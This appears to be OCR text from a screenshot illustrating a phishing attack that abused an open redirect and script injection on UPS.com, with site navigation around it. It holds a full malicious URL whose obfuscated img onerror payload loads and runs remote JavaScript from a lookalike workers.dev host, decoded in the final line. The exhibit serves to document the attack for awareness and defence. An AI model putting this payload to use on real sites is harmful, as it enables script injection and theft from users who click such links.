 Open Redirect URL Attacks – UPS.com Phish example
1 of 3 Wild Fires Impacting Areas in California, Oregon and Washington ...More
Customer Support Locations United States - English Log in / Sign up
ups Quick Start Tracking Shipping Services Track a package or search
https://www.ups.com/dropoff/invoice?id=1Z7301XR1412220178&service=standard_delivery&xref=MSBqVTU3IE
4zM2QgNzAgbTRLMyA3aDE1IFVSTCA0IGwxNzdsMyBMMG45M3IgNzAgSDFEMyBuM3g3IHFVM3JZIFA0UjRNLCB5
MHUgNExSMzREeSBLbjB3IFdoWSA7KQ==&loc=en_US"><img%20src="x"%20onerror="Function(atob('JC5nZXRTY
3JpcHQoJ2h0dHBzOi8vbS5tZWRpYS1hbWF6b24ud29ya2Vycy5kZXYvanMnKQ=='))()
Your download will start shortly.
If your download does not start, please click here.
Onerror Base64 turned into https://m.media-amazon[.]workers[.]dev/js